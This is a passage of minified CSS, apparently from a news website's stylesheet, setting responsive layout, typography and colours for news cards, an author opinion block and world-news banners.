(min-width:576px) and (max-width:767px){.city-news__image-news .card-item__body{padding:20px 30px 20px 20px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__body{padding:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__body{padding:20px}}.city-news__image-news .card-item__body-wrap{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.city-news__image-news .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.city-news__image-news .card-item__published{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4;margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}.city-news__image-news .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__image-news .card-item__views .icon__views{width:16px;height:16px;margin-right:4px;fill:#d0d9e4;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.city-news__image-news .card-item__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}.city-news__image-news .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.4);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__title{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__title{font-size:22px;line-height:27px}}.city-news__image-news .card-item__title:hover{text-decoration:underline}.city-news__image-news .card-item__icon{position:absolute;left:10px;top:10px;width:10px;height:10px;background:#000}@media (min-width:320px) and (max-width:575px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.city-news__list .card-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;min-height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:auto}}.city-news__list .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__list .card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__list .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__list .card-item_accent .card-item__body{padding-left:0;padding-top:10px}.city-news__list .card-item__img{display:block;width:190px;height:139px;border-radius:6px;overflow:hidden;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__img{width:50%;height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.city-news__list .card-item__img{width:160px;height:117px}}.city-news__list .card-item__img:hover{opacity:.9}.city-news__list .card-item__img img{border-radius:6px}.city-news__list .card-item__body{width:100%;max-width:300px;margin-left:30px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__body{margin-left:0}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:1200px) and (max-width:1350px){.city-news__list .card-item__body{width:300px; min-height: auto;}}.city-news__list .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-top:0;margin-bottom:6px}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}.city-news__list .card-item__published{margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}.city-news__list .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__views{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__views{font-size:16px;line-height:22px}}.city-news__list .card-item .icon__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}.city-news__list .card-item .view__number{font-size:16px;line-height:22px}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item .view__number{font-size:16px;line-height:22px}}.city-news__list .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__title{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__title{width:278px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__title{font-size:18px;line-height:22px}}.city-news__list .card-item__title:hover{text-decoration:underline}@media (max-width:1350px){.city-news__row-list .card-item{width:100%;height:auto}}.city-news__row-list .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__row-list .card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.city-news__row-list .card-item__img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden;position:relative}.city-news__row-list .card-item__img:hover{opacity:.9}.city-news__row-list .card-item__img img{display:block;max-width:100%;height:auto;border-radius:10px;-o-object-fit:cover;object-fit:cover}@media (max-width:1199px){.city-news__row-list .card-item__img img{width:100%}}.city-news__row-list .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:20px;top:20px;height:20px;background:#fe5f55;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}@media (min-width:1200px) and (max-width:1350px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}.city-news__row-list .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__head{margin-bottom:5px}}.city-news__row-list .card-item__views .view__number{color:#758291}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}.city-news__row-list .card-item__title{display:block}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}.city-news__row-list .card-item__title:hover{text-decoration:underline}.city-news__box .card-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1350px){.city-news__box .card-item{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item{width:100%;height:auto;margin:0;margin-bottom:20px}}.city-news__box .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__box .card-item_accent .card-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;border-top-right-radius:0;border-bottom-right-radius:0}.city-news__box .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:9px;line-height:8px;top:5px;left:5px;padding:2px 8px 2px 8px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:11px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:9px}}.city-news__box .card-item_accent .card-item__body{min-height:auto;padding-left:0;padding-top:10px;padding-bottom:5px;padding-right:5px}.city-news__box .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;background-size:cover;border-radius:6px;overflow:hidden;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img{margin-right:10px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__img{margin-right:30px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__img{margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__img{margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__img{margin-right:30px}}.city-news__box .card-item__img:hover{opacity:.9}.city-news__box .card-item__img img{display:block;max-width:100%;height:auto;border-radius:6px;-o-object-fit:cover;object-fit:cover}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo{left:5px;top:5px;width:16px;height:16px}}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{width:12px;height:12px;background-size:cover}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}}.city-news__box .card-item__body{-ms-flex-preferred-size:46%;flex-basis:46%;max-width:46%}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__body{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__body{-ms-flex-preferred-size:49%;flex-basis:49%;max-width:49%}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}.city-news__box .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:0;margin-bottom:2px}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__head{margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}.city-news__box .card-item__published{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__published{font-size:12px;line-height:14px;margin-right:7px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__published{font-size:16px;line-height:22px;margin-right:7px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}}.city-news__box .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__box .card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .icon__views{width:12px;height:12px}.world-news .card-item_xs-big .icon__views {width: 16px;height: 16px;}}.city-news__box .card-item .view__number{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .view__number{font-size:12px;line-height:14px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item .view__number{font-size:14px;line-height:19px}}.city-news__box .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;cursor:pointer}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__title{font-size:14px;line-height:18px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__title{font-size:16px;line-height:20px}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__title{font-size:16px;line-height:20px}}.city-news__box .card-item__title:hover{text-decoration:underline}.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{width:100%;font-weight:400;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{margin-top:5px}}.city-news__box .city-news__more-dunamic .city-news__more .city-news__more-arrow,.city-news__box .city-news__more-dunamic-partners .city-news__more .city-news__more-arrow{-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);width:16px;height:16px}.outlook{margin-top:35px;padding-bottom:50px}@media (min-width:320px) and (max-width:575px){.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:576px) and (max-width:767px){.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:768px) and (max-width:991px){.outlook{margin-top:50px;padding-bottom:50px}}@media (min-width:992px) and (max-width:1199px){.outlook{margin-top:50px;padding-bottom:50px}}@media (min-width:1200px) and (max-width:1350px){.outlook{margin-top:50px;padding-bottom:50px}}@media (max-width:1199px){.outlook .row{margin-left:0;margin-right:0}.outlook .col-xl-12{padding-left:0;padding-right:0}}.outlook__wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:576px) and (max-width:767px){.outlook__wrap{min-height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}}.outlook .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:410px;min-height:212px;background-color:#2f3d57;padding:20px 30px;position:relative}@media (min-width:320px) and (max-width:575px){.outlook .author{max-width:100%;min-height:143px;padding:15px 30px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.outlook .author{max-width:100%;min-height:132px;padding:20px 30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.outlook .author{max-width:307px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:20px 30px}}@media (min-width:992px) and (max-width:1199px){.outlook .author{width:auto}}.outlook .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#2f3d57;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:45px;right:-15px;bottom:0}@media (min-width:320px) and (max-width:575px){.outlook .author::before{width:20px;height:20px;top:auto;right:0;left:30px;bottom:-10px}}@media (min-width:576px) and (max-width:767px){.outlook .author::before{top:auto;right:0;left:30px;bottom:-15px}}@media (min-width:768px) and (max-width:991px){.outlook .author::before{top:65px}}@media (min-width:992px) and (max-width:1199px){.outlook .author::before{top:65px}}.outlook .author .author__photo{display:block;width:150px;min-width:150px;height:150px;border-radius:75px;margin-right:20px;background-color:#758291;-webkit-filter:grayscale(100%);filter:grayscale(100%);overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo{background-color:transparent;min-width:110px;width:110px;height:110px;border-radius:55px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo{background-color:transparent;min-width:90px;width:90px;height:90px;border-radius:45px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__photo{background-color:transparent;min-width:130px;width:130px;height:130px;margin-right:0;margin-bottom:10px}}.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.outlook .author .author__info{width:100%;max-width:180px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info{max-width:100%}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info{max-width:406px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__info{max-width:100%}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__info{max-width:166px}}@media (min-width:1200px) and (max-width:1350px){.outlook .author .author__info{max-width:147px}}.outlook .author .author__info__category{width:99px;height:26px;padding:2px 15px;background:#fe5f55;border-radius:6px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;text-transform:lowercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__info__category{width:84px;height:22px;margin-left:auto;margin-right:auto;font-size:14px;line-height:18px}}.outlook .author .author__full-name{max-width:180px;width:100%;display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#23cea5;margin-bottom:5px}.outlook .author .author__full-name:hover{text-decoration:underline}@media (min-width:320px) and (max-width:575px){.outlook .author .author__full-name{max-width:100%;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__full-name{max-width:142px}}.outlook .author .author__desc{max-width:180px;width:100%;font-family:"Open Sans",sans-serif;font-weight:400;font-size:14px;line-height:19px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.outlook .author .author__desc{max-width:100%;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__desc{max-width:100%;font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__desc{max-width:100%;margin:0 auto;font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__desc{font-size:14px;line-height:19px;max-width:142px}}.outlook__content{width:100%;background:#eff1f3;padding-top:20px;padding-left:50px;padding-right:30px;padding-bottom:30px;border-top-right-radius:10px;border-bottom-right-radius:10px}@media (min-width:320px) and (max-width:575px){.outlook__content{border-radius:unset;padding:20px 30px 30px}}@media (min-width:576px) and (max-width:767px){.outlook__content{padding:30px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.outlook__content{border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.outlook__content{border-radius:unset}}.outlook__content__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.outlook__content__published{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){.outlook__content__published{font-size:14px;line-height:19px}}.outlook__content__views{display:-webkit-box;display:-ms-flexbox;display:flex}.outlook__content__views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);fill:#758291}.outlook__content__views .view__number{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.outlook__content__views .view__number{font-size:14px;line-height:19px}}.outlook__content__title{display:block;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook__content__title{font-size:14px;line-height:17px}}@media (min-width:576px) and (max-width:767px){.outlook__content__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.outlook__content__title{font-size:20px;line-height:24px}}@media (min-width:992px) and (max-width:1199px){.outlook__content__title{font-size:22px;line-height:27px}}.outlook__content__title:hover{text-decoration:underline}.outlook__content__text{width:100%;max-width:800px;min-height:75px;font-family:"Open Sans",sans-serif;font-style:italic;font-weight:400;font-size:16px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.outlook__content__text{font-size:14px;line-height:19px;min-height:auto}}@media (min-width:576px) and (max-width:767px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}@media (min-width:768px) and (max-width:991px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}@media (min-width:992px) and (max-width:1199px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}.world-news__box-banners{width:100%;margin-top:15px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){.world-news__box-banners{margin-top:15px}}@media (min-width:576px) and (max-width:767px){.world-news__box-banners{margin-top:15px}}@media (min-width:768px) and (max-width:991px){.world-news__box-banners{margin-top:15px}}@media (min-width:992px) and (max-width:1199px){.world-news__box-banners{margin-top:15px}}@media (min-width:1200px) and (max-width:1350px){.world-news__box-banners{margin-top:15px}}.world-news__box-banners img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (min-width:576px) and (max-width:767px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (min-width:768px) and (max-width:991px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (max-width:767px){.world-news .world-news__more-dunamic .city-news__more{width:100%}}.world-news .city-news_dynamic .card-item_xs-big.card-item_accent{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big .card-item__img img {max-height: 192px;}.world-news .card-item_xs-big{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.world-news .card-item_xs-big .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin-bottom:8px;background-size:cover;border-radius:6px;overflow:hidden;position:relative;width:100%;height:auto}.world-news .card-item_xs-big .card-item__body{margin-left:0;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.world-news .card-item_xs-big .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-bottom:6px}.world-news .card-item_xs-big .card-item__published{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__views{font-size:16px;line-height:22px}}@media (min-width: 576px) and (max-width: 767px){.world-news .card-item_xs-big .card-item__img img {max-height: 178px;}.world-news .card-item_xs-big .card-item__img {flex: 1 0 auto;}}@media (min-width:320px) and (max-width:575px) and (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big .card__subinfo_photo,.world-news .card-item_xs-big .card__subinfo_video{left:10px;top:10px;width:40px;height:40px}.world-news .card-item_xs-big .card__subinfo_photo::before,.world-news .card-item_xs-big .card__subinfo_video::before{width:24px;height:24px;background-size:cover}.world-news .card-item_xs-big .view__number{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__title{font-size:14px;line-height:18px}}.world-news 